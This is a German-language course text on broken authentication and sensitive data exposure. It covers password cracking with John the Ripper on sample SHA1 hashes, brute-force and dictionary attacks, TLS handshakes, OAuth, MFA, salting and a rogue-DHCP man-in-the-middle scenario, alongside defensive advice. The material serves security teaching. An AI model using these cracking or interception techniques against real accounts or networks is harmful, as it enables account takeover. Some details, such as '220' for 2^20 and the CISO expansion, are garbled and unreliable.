Lassen Sie uns über Ihr Passwort reden … Auch wenn es vielleicht banal klingt, die meisten Attacken basieren auf dem Herausfinden von Passworten. Nachdem Sie in einem Masterstudium der Wirtschaftsinformatik sind, wissen Sie sicherlich über die grundlegenden Anforderungen an Passwörter Bescheid. Ich möchte sie daher zu einem kleinen Selbsttest einladen: Wenn Sie auf Ihrem Mobiltelefon ein Sperrmuster verwenden, wo beginnen Sie? Eine Studie von Marte Loge[29] zeigte, dass 44% aller Nutzer*innen links Oben beginnen, in Summe sogar 77% an einer der Ecken. Die folgende Abbildung zeigt die 6 häufigsten Entsperr-Muster.

Ähnlich wie bei Passworten ist die Hürde ein gutes Passwort zu verwenden meist schlicht unsere Vergesslichkeit. Wer kennt nicht die Situation, wenn man nach 3 Wochen Urlaub ins Büro kommt und das Passwort für seinen PC vergessen hat (das aber gottseidank zur Sicherheit auf einem Zettel unter der Tastatur klebt). Passwörter zu Zugängen, die man vielleicht nur einmal pro Jahr benötigt wird, man sich auch nicht merken. Eine Folge bei den vielen nötigen Passworten ist oft, dass diese mehrfach verwendet werden. Das ist für den Hacker natürlich ideal, da dann damit gleich mehrere Seiten kompromittiert sind. Tipps für gute Passwörter gibt unter anderem das BSI [1] . Es wird aufgrund der großen Menge an verschiedenen Konten bei diversen Anbietern generell empfohlen einen geeigneten[30] Passwortmanager zu verwenden. Beispielhaft sei hier das frei verfügbare Tool KeePass[31] genannt. Ergänzend dazu wird bei kritischen Anwendungen immer die Verwendung von 2-Faktor-Authentisierung empfohlen. Aus der Sicht der Entwickler*innen gilt es in dem Zusammenhang auch einige Dinge zu beachten. So sollten Benutzer*innennamen niemals Case Sensitive (also „Admin“ und „admin“ sind unterschiedliche Nutzer*innen) sein. Ein weiterer Aspekt ist die Ausgabe der Fehlermeldungen bei falschen Eingaben. So deutet die Meldung „Falsches Passwort“ bereits auf die Eingabe eines gültigen Users hin. Weiters muss man sich über die Anzahl an ungültigen Logins Gedanken machen. Dies kann man beispielsweise durch automatische (steigende) Wartezeiten [2] zwischen möglichen Logins erreichen. Vielleicht kennen Sie die Geschichte, wie das E-Mailaccount von Sarah Palin (damals Kandidatin für die US Präsidentschaft) gehackt wurde[32]. Um das Yahoo E-Mailkonto von Frau Palin abzusichern, gab es Sicherheitsabfragen: Die Frage lautete nach ihrem Geburtsdatum, dass netterweise in einem Wikipedia Artikel zu ihr auffindbar war. Zwei weitere Fragen betrafen ihre Postleitzahl und der Ort, an dem Sie Ihren Mann getroffen hat. Alle nötigen Informationen waren im Internet verfügbar, der Hack an sich würde eher unter Social Engineering fallen, aus Sicht der Authentifizierung ist ein System jedoch immer nur so sicher, wie das schwächste Glied, was in dem Fall der Mechanismus zum Zurücksetzen des Kennwortes war.
Passwortangriffe
Brute Force Attacke
Im Wesentlichen gibt es drei Varianten von Passwortangriffen. Bei der Brute Force (am ehesten noch mit „rohe Gewalt“ zu übersetzen) Methode nutzen Hacker meist bekannte oder einfach abzuleitende Benutzernamen in Kombination mit Standardpasswörtern. Gibt es im Unternehmen einen „Donald Duck“, so könnte der zugehörige Benutzername „dduck“ sein, oder „donald.duck“. Namen lassen sich oft auf den offiziellen Webseiten der Firmen in Erfahrung bringen, womit Hacker schon die Hälfte des Weges geschafft haben. Kombiniert man diese Namen nun noch mit der Top 1000 Passwort-Liste, so ist ein Treffer sehr wahrscheinlich. Um dies in der Praxis zu Testen verwenden wir das frei verfügbare Tool „John the Ripper“ (Nerd Humor). Das dies auch eine Signatur für die Downloads bietet, machen wir hier einen kleinen Exkurs zur Verifizierung von Downloads. Sie können diesen Exkurs jedoch auch gerne überspringen, da er mit dem Kern der Vorlesung nichts zu tun hat.
Exkurs GnuPG
GnuPG[33] (PG steht für Privacy Guard) ist eine frei verfügbare Umsetzung des OpenPGP Standards wie er in RFC4880 [3] beschrieben wurde. Man kann damit Daten oder Kommunikation verschlüsseln, so ist eine Integration in Outlook problemlos möglich. Kleopatra ist in Windows Umgebungen das grafische Front-End dazu.

Damit kann man einfach Schlüssel erzeugen und diese dann verteilen. Für den Fall „John the Ripper“ wollen wir deren Schlüssel importieren. Dazu laden wir den Offline Signing Key herunter und vergleichen dann den Fingerabdruck manuell:

Bei Übereinstimmung können wir davon ausgehen, dass die Installationsdateien nicht durch externe Malware kompromittiert wurde. Das Vertrauen beruht hierbei immer auf der Seriosität der Stelle, die die Schlüssel für vertrauenswürdig erklärt.
Starten wir nun John the Ripper und nehmen als Passwort . Als SHA1 Hash ist dies dann 7c4a8d09ca3762af61e59520943dc26494f8941b.

Ebenso verhält es sich für das Passwort „Donald“ (da249710d64d00223d25a097a3d98dee32297b32):

Kombiniert man nun die beiden Worte „Donald123456“ (6566af0d4043810d69702304c34fc4435c3a643b), so benötigt eine Brute Force Attacke ohne weitere Optimierungen schon sehr lange. Ein Abbruch nach 25 Minuten brachte noch kein Ergebnis:

Wörterbuchattacke
Bei der Wörterbuchattacke ist die Vorgehensweise ähnlich der eines Brute Force Angriffes, die Passwörter werden jedoch aus einem Wörterbuch genommen und gegebenenfalls miteinander kombiniert. Wortlisten kann man von vielen Quellen beziehen, manche sind länderspezifisch. Man spricht von der Entropie eines Passworts. Diese wird von der Menge der verwendeten Zeichen bestimmt. Sie kann durch die Verwendung von Groß- und Kleinbuchstaben, Ziffern sowie Sonderzeichen erweitert werden. Die Entropie eines Passworts besag also auch wie schwierig es ist ein Kennwort durch einen Wörterbuchangriff zu knacken. Die Angabe erfolgt meist in Form von Bits. Ein bereits bekanntes Passwort hat eine Entropie von 0 Bit. Die Entropie eines Passwortes kann berechnet werden, indem die Entropie für jedes verwendete Zeichen bestimmt wird. Für ein Kennwort mit einer Entropie von zum Beispiel 20 Bit werden 220 Versuche benötigt, um alle Möglichkeiten auszuprobieren. Die Anwendung solch einer Liste [4] auf das Passwort „Donald123456“ ist dann wieder rasch erledigt:

Key-Logger
Die dritte Variante, um Passworte herauszufinden sind Key-Logger – also Hard- oder Software, die Tastaturanschläge aufzeichnet. Diese Version der Passwortattacke ist besonders gefährlich, da auch starken Passwörter gegen diese Art des Angriffes nicht geschützt sind. Oft wird diese Attacke über Malware eingeschleust. Wirksamen Schutz bietet 2-Faktor Authentisierung.
Sessions
Eine Session (der deutsche Begriff „Sitzung“ wird in dem Kontext kaum verwendet) stellt zunächst eine simple Verbindung zwischen einem Server und einem Client dar. Der Beginn der Session stellt die Anmeldung dar, das Ende die (automatische) Abmeldung. Was simpel klingt ist technisch durchaus spannend.
Aufbau einer gesicherten Verbindung
Wir werden uns am Beispiel einer SSL Seite (amazon.de) im Detail ansehen wie eine sichere Verbindung aufgebaut wird. Streng genommen ist der Begriff SSL (Secure Sockets Layer) nichtmehr aktuell, denn die neuen Versionen des Protokolls laufen unter dem Namen TLS (Transport Layer Security), was auch gleich beantwortet auf welchem Stapel des TCP/IP Protokolls wir uns bewegen. Sie verwenden TLS vermutlich jeden Tag, wenn Sie im Internet surfen, denn HTTPS ist einer der prominentesten Vertreter des TLS Protokolls. Für Laien ist die gesicherte Verbindung je nach Browser an bestimmten Symbolen zu erkennen, in Chrome ist dies ein Schloss, dass geschlossen ist. Klickt man auf dieses Schloss, liefert der Browser Details über die zugrunde liegenden Zertifikate, wie folgende Abbildung zeigt.

Die erste Seite zeigt die Gültigkeitsdauer und den Aussteller des Zertifikates. Spannender für uns ist aber die Detailseite, denn sie zeigt spezifische Informationen zum verwendeten Protokoll, wie die folgende Abbildung zeigt.

Um zu sehen was genau passiert, müssen wir die Kommunikation zwischen dem Server (in dem Fall Amazon) und unserem Computer als Client genauer betrachten. Dazu benötigen wir einen Sniffer, also ein Tool, dass die Kommunikation in für uns nachvollziehbare Weise protokollieren kann. Wir wählen für dieses Studienheft das Tool Wireshark[34], da es frei Verfügbar ist. Sie können Wireshark einfach installieren und dann vor dem Aufruf der Seite amazon.de die Protokollierung starten. Das Bild wird in etwa aussehen wie die folgende Abbildung:

Suchen Sie nun den ersten Eintrag, der „Client Hello“ als Text anzeigt. Lassen Sie sich in Wireshark die Paketdetails anzeigen und suchen sie dort die Zeile „Secure Sockets Layer“. Sehen wir es uns ein wenig detaillierter an:

Es wird TLS 1.2 als Protokollversion verwendet, der Client bietet dem Server 19 verschiedene TLS Versionen zur weiteren Kommunikation an. So weit so gut, schauen wir uns an, was der Server antwortet. Dies finden wir in der Zeile „Server Hello“.

Der Server ist mit der Protokollversion 1.2 zufrieden [5] und hat sich („Cipher Suite“) eine bestimmte Suite aus dem Angebot ausgesucht. Der nächste Schritt wird nun die Übermittlung des Zertifikates vom Server an den Client sein. Dies ist quasi die Bescheinigung von einer unabhängigen Stelle, im Falle der Zertifikate die sogenannte Root Certificate Authority, dass das Zertifikat seine Ordnung hat. Ob der Browser der jeweiligen Root CA vertraut hängt davon ab, ob diese im Zertifikatspeicher hinterlegt sind. Um nicht bei mehreren Browsern unterschiedliche Root Cas zu erhalten beziehen sich die Browser auf das zugrundeliegende Betriebssystem, im Fall des Beispiels Microsoft Windows 10 [6] . In letzter Instanz entscheidet also das Betriebssystem über gültige Root CA. In der für jeden einfach kontrollierbaren Fassung sieht der Pfad aus wie in der folgenden Abbildung:

In Wireshark suchen wir nach dem Begriff „Certificate“:

Wir als Client befinden das jetzt für in Ordnung und wir erhalten vom Server den öffentlichen Schlüssel und die Signatur, dazu suchen wir die Zeile „Server Key Exchange“:

Es werden offenbar Elliptical Curves verwendet (also EC), der Austausch erfolgt über den Diffie-Hellman Algorithmus, die Schlüssellänge ist 65. Parallel dazu gibt es die RSA Signatur die einen SHA256 Hash beinhaltet. Der Server ist nun mit seiner Aufgabe fertig, was wir in der Zeile „Server Hello Done“ sehen:

Bitte beachten Sie, dass die Kommunikation bisher komplett unverschlüsselt erfolgt ist. Das ist letztlich auch das Problem, aus dem die öffentlich/privat Schlüsselstrukturen entstanden sind. Das Kernproblem war, über einen unverschlüsselten Kanal Schlüssel auszutauschen, die sonst niemand kennt. [7] Der entscheidende Schritt folgt nun, denn der Client hat ja den öffentlichen Schlüssel des Servers erhalten und erstellt nun einen eindeutigen Session Key, den er mit diesem öffentlichen Schlüssel verschlüsselt. Es ist an der Stelle wichtig zu wissen, dass der Schlüssel nur vom Client und vom Server (der ja den privaten Schlüssel hat) entschlüsselt werden kann. Wie der Name schon sagt, gilt dieser Schlüssel auch nur für eine Session und muss danach neu ausgehandelt werden. In Wireshark suchen wir die Zeile „Client Key Exchange …“:

Die Zeile „Pubkey“ ist unser Session-Key. Letztlich senden Client und Server noch ein „Change Cipher Spec“ um die Gültigkeit der verschlüsselten Verbindung zu bestätigen.

Zur Sicherheit schicken Client und Server noch eine bereits verschlüsselte Nachricht „Encrypted Handshake Message“ zur Kontrolle, danach erfolgt sämtliche Kommunikation verschlüsselt.

Sie sehen also, dass selbst der TLS Prozess einen Session Key zu generieren schon relativ viel Kommunikation voraussetzt. TLS ist jedoch ein guter Weg zu einem gültigen Session Key zu gelangen, ein entscheidender Faktor ist jedoch die Gültigkeitsdauer der Session. Stellen Sie sich vor, sie sind auf einer Europareise und buchen in einem Internetkaffee Ihr nächstes Hotel. Dazu steigen sie sie gesichert auf die Website des Buchungsportals ein, danach schließen Sie einfach den Browser. Sie wissen natürlich, dass dadurch der Session Key nicht automatisch gelöscht wird, auch wenn er meist nur im RAM des Computers gespeichert wird. Die nächste Person könnte jetzt den Browser öffnen und mit Ihren Daten eine eigene Buchung vornehmen. Eine weitere Schwachstelle ist die Weitergabe der Session IDs von Webanwendungen in der URL selbst. Jeder, der die URL einsehen kann, könnte dadurch sie Session ID missbräuchlich verwenden.
Open Authorization
Sie kennen sicher Anwendungen wie Online Shops oder Apps auf Mobiltelefonen, die eine Anmeldung via Amazon oder Facebook erlauben. Diese erlauben es, mit Ihrem – hoffentlich sicheren – Passwort auch dort direkt authentifiziert zu werden. In der Praxis (beispielsweise bei Amazon) wird dies über OAuth gelöst.

OAuth ist in der RFC 6749[35] detailliert beschrieben, zum Verständnis muss man vier wesentliche Rollen unterscheiden: Resource Owner Benutzer die Dritten den Zugriff auf geschützte Ressourcen gewähren können. Resource Server Der Server auf dem die geschützten Ressourcen liegen. Client Eine Anwendung, die auf geschützte Ressourcen des Resource Owners zugreifen möchte, die vom Resource Server bereitgestellt werden. Authorization Server Der Server authentifiziert den Resource Owner und stellt Access-Tokens für den vom Resource Owner erlaubten Anwendungsbereich (Scope) aus.
Eine sehr bildhafte Beschreibung eines Entwicklers aus den USA: How OAuth 2.0 works in real life:
I was driving by Olaf's bakery on my way to work when I saw the most delicious donut in the window -- I mean, the thing was dripping chocolatey goodness. So, I went inside and demanded "I must have that donut!". He said, "sure that will be $30." Yeah, I know, $30 for one donut! It must be delicious! I reached for my wallet when suddenly I heard the chef yell "NO! No donut for you". I asked: why? He said he only accepts bank transfers. Seriously? Yep, he was serious. I almost walked away right there, but then the donut called out to me: "Eat me, I'm delicious...". Who am I to disobey orders from a donut? I said ok. He handed me a note with his name on it (the chef, not the donut): "Tell them Olaf sent you". His name was already on the note, so I don't know what the point of saying that was, but ok. I drove an hour and a half to my bank. I handed the note to the teller; I told her Olaf sent me. She gave me one of those looks, the kind that says, "I can read". She took my note, asked for my id, asked me how much money was ok to give him. I told her $30 dollars. She did some scribbling and handed me another note. This one had a bunch of numbers on it, I guessed that's how they keep track of the notes. At that point I'm starving. I rushed out of there, an hour and a half later I was back, standing in front of Olaf with my note extended. He took it, looked it over and said, "I'll be back". I thought he was getting my donut, but after 30 minutes I started to get suspicious. So, I asked the guy behind the counter "Where's Olaf?". He said, "He went to get money". "What do you mean?". "He take note to bank". Huh... so Olaf took the note that the bank gave me and went back to the bank to get money out of my account. Since he had the note the bank gave me, the bank knew he was the guy I was talking about, and because I spoke with the bank, they knew to only give him $30. It must have taken me a long time to figure that out because by the time I looked up, Olaf was standing in front of me finally handing me my donut. Before I left, I had to ask, "Olaf, did you always sell donuts this way?". "No, I used to do it different." Huh. As I was walking back to my car my phone rang. I didn't bother answering, it was probably my job calling to fire me, my boss is such a ***. Besides, I was caught up thinking about the process I just went through. I mean think about it: I was able to let Olaf take $30 out of my bank account without having to give him my account information. And I didn't have to worry that he would take out too much money because I already told the bank he was only allowed to take $30. And the bank knew he was the right guy because he had the note, they gave me to give to Olaf. Ok, sure I would rather hand him $30 from my pocket. But now that he had that note I could just tell the bank to let him take $30 every week, then I could just show up at the bakery and I didn't have to go to the bank anymore. I could even order the donut by phone if I wanted to. Of course, I'd never do that -- that donut was disgusting. I wonder if this approach has broader applications. He mentioned this was his second approach, I could call it Olaf 2.0. Anyway, I better get home, I gotta start looking for a new job. But not before I get one of those strawberry shakes from that new place across town, I need something to wash away the taste of that donut. [36]
Der reale Ablauf ist dabei folgender:
- Der Client fordert eine Autorisierung vom Resource Owner an. Diese Autorisierungsanforderung kann direkt erfolgen, wird aber bevorzugt indirekt über den Authorization Server durchgeführt.
- Der Client erhält eine Autorisierungsgenehmigung vom Resource Owner. Die Autorisierung kann über einen der vier Autorisierungsgenehmigungen (authorisation grant types) erfolgen oder es wird ein erweiterter Genehmigungsprozess verwendet.
- Der Client fordert einen Access-Token vom Authorization Server an. Hierfür nutzt er die Autorisierungsgenehmigung vom Resource Owner.
- Der Authorization Server authentisiert den Client (permission to ask) und prüft die Autorisierungsgenehmigung des Resource Owners. Ist diese erfolgreich, stellt er einen Access-Token aus.
- Der Client fragt die geschützten Daten beim Resource Server an. Zur Authentisierung benutzt er den Access-Token.
- Der Resource Server prüft den Access-Token und stellt, wenn gültig, die gewünschten Daten zur Verfügung. [37]

OAuth-basierte Authentifizierung ist also ein Modell der Authentifizierung, das es Benutzern (Ressource Owner) ermöglicht, anderen Web/Mobilanwendungen (Client) den Zugriff auf ihre geschützten Ressourcen auf der Host-Website (Dienstanbieter) zu erlauben. Um sich einen Vorgang detaillierter anzusehen kann man Googles „Playground [8] nutzen, dieser ist primär für Entwickler von OAuth Anwendungen gedacht.[37] Wir rufen also die Website auf und wählen die „Calendar“ API [9] .

Ein Klick auf „Authorize API“ öffnen sofort ein Fenster zur Autorisierung.
Ein weiterer Klick zeigt d

ie Anfrage auf den Zugriff.

In einer echten Anwendung würden nun die APIs ausgetauscht, in Google Playground wird man auf eine weitere Seite umgeleitet, die den Autorisierungscode anzeigt.

Klickt man nun auf „Exchange authorization code for tokens“ erhält man einen Access Token und einen Refresh Token.

Die Verbindung ist nun hergestellt und man kann sich beispielsweise über den Button „List possible operations“ und „List Calendar List“ alle Kalender anzeigen lassen. Man kann hier gut erkennen, wie mächtig eine einmal getätigte Autorisierung ist. Im Bereich der Mobiltelefone sind viele Nutzer*innen schon auf das Hinterfragen der nötigen Berechtigungen sensibilisiert. So wird man einer Taschenlampen-App kaum Zugriff auf Kontaktdaten erlauben. Im Bereich von PCs hinterfragt man dennoch selten die Möglichkeiten die OAuth APIs bieten. Eine kurze Analyse von Wireshark zeigt dabei folgendes Bild für die „Client Hello“ Meldung:

Da das Beispiel über Chrome als Browser aufgerufen wurde verwendet Chrome das eigene GQUIC (Google Quick UDP – eine Art Hybrid aus TCP und UDP) Protokoll zur Übertragung. Praxisbeispiel Als kleines Praxisbeispiel (vorausgesetzt Sie sind im Besitz eines Gmail Kontos) werden wir uns kurz ansehen welche Anwendungen und Geräte Zugriff haben. Dazu wechseln wir zu https://myaccount.google.com/security und klicken auf den Punkt „Zugriff von Drittanbietern verwalten“. Dort ist nun zumindest unsere Google Playground App gelandet. Sollten Sie WhatsApp nutzen, so werden Sie diese auch hier finden, denn die Sicherung läuft über GoogleDrive. 4.6 Schutz vor Broken Authentication Wir haben uns bisher einige mögliche Angriffsvektoren angesehen, wissen also wie ein möglicher Angreifer eindringen kann. Doch wie kann man sich nun dagegen schützen? Die Bestätigung der Identität des Benutzers, die Authentisierung und die Sitzungsverwaltung sind entscheidend für den Schutz vor authentisierungsbezogenen Angriffen. Anwendungen dürfen keine Standard-, schwachen oder bekannten Passwörter verwenden. Für „vergessene“ Passwörter müssen gesicherte Routinen vorhanden sein. Wissensbasierte Fragen und deren Antworten sind im Zeitalter von Social Media keine Absicherung mehr. Auch wenn es logisch erscheint, oft werden noch Nachrichten im Klartext versendet. Sessions müssen ordnungsgemäß ungültig gemacht werden. Dies gilt insbesondere für Single-Sign-On-Token. Wenn möglich sollte eine Multi-Faktor-Authentisierung verwendet werden. Es empfiehlt sich Passwörter zumindest gegen die Liste der 10000 schlechtesten Passwörter[38] zu prüfen und nicht zuzulassen. Weiters sollte man Anmeldeversuche durch zeitlich zunehmende Verzögerung oder Limitierung an fehlgeschlagenen Anmeldeversuchen beschränken. Fehler sollten protokolliert und automatisiert gemeldet werden, um Brute-Force oder andere Angriffe zu erkennen.
Multi-Faktor- Authentisierung
Bei der Multi-Faktor- Authentisierung [10] handelt es sich lediglich um eine Verallgemeinerung der bekannten Zwei-Faktor Authentisierung. Man kann, muss aber nicht, mehr als zwei Faktoren verwenden. Zur Identitätsfeststellung können folgende Merkmale herangezogen werden:
- Etwas, das man besitzt (Mobiltelefon, Bankkarte),
- Etwas, das man weiß (Passwort, PIN),
- Ein biometrisches Merkmal, etwas was man „ist“ (Fingerabdruck, Stimme).
Meist kombiniert man Passworte mit Token, die man entweder an ein Mobiltelefon (TAN Codes beim Internet-Banking) schickt, oder die über spezielle Hardware generiert wird. Details zu den Verfahren liefert das BSI in seinem Grundschutzkatalog[30].
Hashing und Salt
Nachdem wir über Hash Funktionen gesprochen haben sehen wir uns diese an dieser Stelle ein wenig genauer an. Aus technischer Sicht ist eine Hashfunktion eine mathematische Abbildung einer Eingabemenge (Passwort) auf eine Zielmenge. Die HASH Funktion muss dabei drei grundlegende Eigenschaften aufweisen:
- Einweg-Eigenschaft (preimage resistance): Es ist praktisch unmöglich, zu einem gegebenen Ausgabewert y einen Eingabewert x zu finden, den die Hashfunktion auf y abbildet: h(x)=y.
- 2nd-Preimage-Eigenschaft und Kollisionsresistenz: Es ist praktisch unmöglich, für einen gegebenen Wert x einen davon verschiedenen Wert x’ zu finden, der denselben Hashwert ergibt: h(x)=h(x’) x ≠ x’.
- Starke Kollisionsresistenz (collision resistance): Es ist praktisch unmöglich, zwei verschiedene Eingabewerte x und x’ zu finden, die denselben Hashwert ergeben. Der Unterschied zur schwachen Kollisionsresistenz besteht darin, dass hier beide Eingabewerte x und x’ frei gewählt werden dürfen.
In der Praxis wäre x=“test“ mit MD5 als Hash Funktion h(test)= 098f6bcd4621d373cade4e832627b4f6 [11] . MD5 gilt aktuell als nicht mehr sicher, da es mit vertretbarem Aufwand (schnelle CPUs oder GPUs) möglich ist, unterschiedliche Nachrichten zu erzeugen, die den gleichen MD5-Hashwert aufweisen. Um dem Vorzubeugen wurde „Salt“ eingeführt, die Brute-Force-Attacken oder Wörterbuchattacken deutlich erschweren. Dem eigentlichen Passwort im Klartext wird eine Menge an zufällig erzeugten Zeichen vorangestellt. „Zufällig“ bedeutet im Kontext der Kryptographie einen Zufallsgenerator, der auch wirklich zufällige Muster und keine pseudo-Zufallszahlen erzeugt (die sich beispielsweise aus einem Zeitstempel berechnen). Solche Zufallsgeneratoren heißen dann CSPRNG (cryptographically secure pseudo-random number generator). In php wäre eine Implementierung die Funktion openssl_random_pseudo_bytes[39]. Wir stellen also dem Passwort „test“ die zufällige Zeichenfolge „dfdfghbgh“ voran, es wird daraus also „dfdfghbghtest“. Als MD5 Hash ist dies: 050e6267673e21d82d3c3f857c287f07, ein Wert, der sich wie zu erwarten war, nicht mit dem obigen Wert deckt. Speziell bei mehreren Usern wird es vorkommen, das Passworte mehrfach vorkommen. Das Salt sorgt dann automatisch dafür, dass die Hash Werter der beiden identischen Passwörter trotzdem unterschiedlich ist. Auf der Serverseite kann man das Konzept in ähnlicher Form umsetzen, dort spricht man dann vom „Pepper“. Hier wird das Passwort meist mit einer für den Server eigenen Zeichenfolge ergänzt und der daraus entstehende Hashwert gespeichert. Um der modernen Rechenleistung und der damit verbundenen sinkenden Zeitdauer zum Hacken eines Hash-Algorithmus entgegenzuwirken veranstaltet die NIST regelmäßig Wettbewerbe für neue Algorithmen. Der letzte dieser Wettbewerbe war 2007[40] (der fertige Algorithmus wurde 2015 publiziert) und das Resultat daraus ist SHA-3[41] [12]
Zusammenfassung
In dieser Lektion haben Sie die Grundlagen zu Broken Authentication kennengelernt. Sie können nun die Sicherheit von Passwörtern einordnen und kennen die Angriffsvektoren, um Passworte zu hacken. Weiters sind Sie mit dem Konzept der Open Authorization vertraut. Sie beherrschen das Konzept der Multi-Faktor-Authentisierung auch in der praktischen Anwendung. Zum Speichern von Passwörtern verstehen Sie das Konzept von Hashing und Salt.
Übungsbeispiele
Übungsbeispiel 4.1
Suchen Sie sich ein Passworttool Ihrer Wahl, das mit Hashfunktionen umgehen kann und versuchen Sie eines Ihrer alten Passworte berechnen zu lassen.
Übungsbeispiel 4.2
Sehen Sie sich das U2F (Universal Second Factor) Verfahren der FIDO Allianz[42] detaillierter an. Prüfen Sie gegebenenfalls den Einsatz in der Praxis anhand passender Hardware wie dem Yubikey Neo[43].
Übungsbeispiel 4.3
Wozu dienen OTP (One Time Pad) und was besagt in dem Zusammenhang das Kerckhoffsche Prinzip?
Sensitive Data Exposure
Einleitung
Die grundlegende Frage, die man sich stellen sollte, ist wie schützenswert die Daten sind.Personenbezogene Daten unterliegen beispielsweise der Datenschutzgrundverordnung[44], die strenge Regeln zur Sicherheit von Daten vorgibt. Eine weitere Frage, die man klären muss, ist ob Daten im Klartext übertragen werden. Bei http ist dies offensichtlich, doch beim Versenden von E-Mails via SMTP denken die wenigsten Personen daran, dass die Nachricht unverschlüsselt ist.
Man-in-the-Middle
Denken Sie einmal kurz an Ihre Schulzeit zurück. Haben Sie auch kleine Briefchen von Ihnen zum Freund oder zur Freundin geschickt? Wir hatten damals eher unkreative Verschlüsselungsmethoden wie den Caesar Cipher [13] , der nur Buchstaben verschiebt, die Nachricht war somit leicht zu entschlüsseln. Gehen wir nun davon aus zwischen Ihnen (Alice) und Ihrem Freund (Bob) sitzt noch die Angreiferin Eve. Im Bereich der Kryptographie werden diese Namen traditionell für die Buchstaben A und B verwendet, der böse Hacker heißt meist Eve als Abkürzung von „Eavesdropper“ (Lauscher/Lauscherin) wenn er/sie passiv agiert und Mallory in Anlehnung an „malicious“ (hinterhältig, heimtückisch), bei aktiven Angreifern[45]. Wir (Alice) schicken also die Nachricht „Willst du mit mir gehen“ (bei Ceaser1 dann: Xjmmtu ev nju njs hfifo). Eve fängt die Nachricht ab, dekodiert sie, und bessert sie aus auf „Eve findet dich total süß“ (Fwf gjoefu ejdi upubm tüß – man beachte, dass Ceasar1 nicht für Umlaute gedacht ist), was auch so bei Bob ankommt. Dieser hält die Nachricht für authentisch und ist von Alice enttäuscht und schon haben die den Schlamassel. Jetzt denken Sie sicher, ok – kann mir aber nicht passieren – ich passe ja auf. Haben Sie schon einmal bei einem Gast WLAN beispielsweise in einem Hotel Internet-Banking betrieben? Falls ja, schauen wir uns die Sache ein wenig genauer an. Bei der Man-in-the-Middle (MitM) Attacke platziert sich der Angreifer zwischen die beiden Kommunikationspartner. Im einfachsten Fall erreicht man dies in einem gemeinsamen (W)LAN. Will man sich dort erstmals einloggen sucht man sich eine passende SSID und das Kennwort und bekommt via DHCP eine IP Adresse zugeordnet. Nun stellen wir uns die böse EVE vor, die Zugriff auf den AccessPoint des Hotels hat. Der Zugriff kann über Default Passworte[46] oder über Tools wie IRPAS[47] (Internetwork Routing Protocol Attack Suite) erreicht worden sein. Eve kann den Router nun administrieren und trägt einfach ihren Rechner als DHCP Server ein. Ab nun läuft der Datenverkehr über den DHCP Server und man kann Pakete entsprechend manipulieren (was im Fall von Internetbanking nicht ganz trivial ist, da diese ja mittels SSL verschlüsselt sind). Ein prominenter Vertreter von MitM Attacken ist die Poodle Attacke[36],[37]. Sie nutzte eine Schwachstelle im alten SSL 3.0 Protokoll, die zur Zeit des Bekanntwerdens immerhin noch 96% aller Webserver unterstützten und damit fast viele Dienstanbieter im Internet betroffen waren. Das skurrile an dem Fall war, dass die Protokollversion SSL3.0 zum Zeitpunkt der Veröffentlichung der Attacke (2014) bereits seit 15 Jahren vom Nachfolgeprotokoll abgelöst war.
Schutz vor Sensitive Data Exposure
IT Spezialisten wie CISOs (Chief Internet Security Officer) müssen regelmäßig überprüfen ob die kryptographischen Algorithmen noch dem Stand der Technik entsprechen? Der „Stand der Technik“ wird dabei von der Teletrust[50] definiert und gibt klare Regeln vor. Als einen ersten Schritt kann man eine Klassifizierung der Daten, die von einer Anwendung verarbeitet, gespeichert oder übertragen werden vornehmen. Es gilt Daten die gemäß den Datenschutzgesetzen, gesetzlichen Bestimmungen oder Geschäftsanforderungen vertraulich sind zu identifizieren und im einfachsten Fall in einem 2-3 Stufigen Modell zu klassifizieren (Frei zugänglich/schützenswert /besonders schützenswert). Bei besonders sensiblen Daten ist es ratsam diese auch auf den Servern verschlüsselt aufzubewahren. Passwörter sollten niemals für mehrere Anwendungen gleichzeitig verwendet werden und mit starken Hashing-Funktionen auf den Servern gespeichert werden.
Traffic Light Protocol
Das Traffic Light Protocol (TLP)[51] ist eine Verfahrensweise, um Informationen in derlei Weise zu kennzeichnen, sodass jedem Leser unmissverständlich klar ist, mit wem die Dokumente auf welche Weise geteilt werden dürfen. Definition Das TLP kennt vier unterschiedliche Klassifizierungsstufen und damit einhergehende erlaubte Verteilerkreise.
TLP:White: unbegrenzt Das Dokument gilt grundsätzlich für die öffentliche Kommunikation als freigegeben. Es darf unter Berücksichtigung evtl. Urheberrechte weitergegeben werden.
TLP:Green: Organisationsübergreifende Verteilung Informationen dieser Klassifizierung sind für die Kommunikation innerhalb der eigenen Organisation und zu Partnern freigegeben. Das Dokument ist jedoch nicht für eine allgemeine Veröffentlichung vorgesehen. Bei der Verteilung ist entsprechend darauf zu achten, dass das Dokument intern und extern nur an Entitäten weitergegeben wird, die sich ebenfalls dem Regelwerk des TLPs verpflichtet sehen.
TLP:Amber: organisatorische Verteilung Dokumente mit dieser Klassifizierung sind nicht für eine allgemeine Veröffentlichung vorgesehen. Sie dürfen nur innerhalb der eigenen Organisation, an Personen, die den Regeln des TLPs verpflichtet sind, nach dem „Kenntnis nur wenn nötig“-Prinzips verteilt werden. Sollen des Weiteren besondere Regeln bei der Weitergabe vereinbart werden, sind diese durch den Dokumentenersteller klar zu spezifizieren und bekannt zu machen.
TLP:Red: persönlich, nur für benannte Empfänger. TLP:Red ist die höchste Klassifizierung. TLP:Red beschränkt den Zugang zu der Information auf den direkt beteiligten Empfängerkreis. Dies sind z. B. die direkt Anwesenden in einer Besprechung, Video-/Telefonkonferenz oder die direkten Empfänger einer schriftlichen Korrespondenz. TLP:Red Dokumente dürfen nicht weitergehend verteilt werden.
Für die einzelnen TLP-Stufen können bestimmte Maßnahmen festgesetzt werden, wie das folgende Beispiel zeigt:
TLP-White Es sind keine Maßnahmen definiert.
TLP-Green Es sind keine Maßnahmen definiert.
TLP-Amber Die Vervielfältigung von Dokumenten ist auf das unbedingt notwendige Maß einzuschränken. Bei der Übertragung ist das Dokument zu verschlüsseln. Das Dokument ist nur verschlüsselt zu speichern.
TLP-Red Die Vervielfältigung von Dokumenten ist auf das unbedingt notwendige Maß einzuschränken. Bei einer Vervielfältigung sind alle Maßnahmen entsprechend des originalen Dokuments anzuwenden. Bei der Übertragung ist das Dokument zu verschlüsseln. Das Dokument ist nur verschlüsselt zu speichern. Dokumente sind nur in elektronischer Form vorhanden.
Die TLP-Einstufung eines Dokumentes ist entweder in der Kopfzeile oder in der Fußzeile jeder Dokumentenseite auszuweisen. Zur Unterstützung ist die Schriftfarbe in der entsprechenden TLP-Stufe zu wählen.
